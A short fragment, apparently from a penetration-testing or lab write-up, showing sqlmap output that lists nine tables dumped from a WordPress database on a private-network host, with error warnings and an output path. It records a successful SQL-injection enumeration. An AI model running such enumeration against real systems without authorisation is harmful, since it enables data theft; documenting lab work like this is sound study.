 Database: wordpress
[9 tables]
+------------------+
| wp_categories    |
| wp_comments      |
| wp_linkcategories |
| wp_links         |
| wp_options       |
| wp_post2cat      |
| wp_postmeta      |
| wp_posts         |
| wp_users         |
+------------------+
[02:59:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[02:59:57] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.126'
[*] ending @ 02:59:57 /2022-08-24/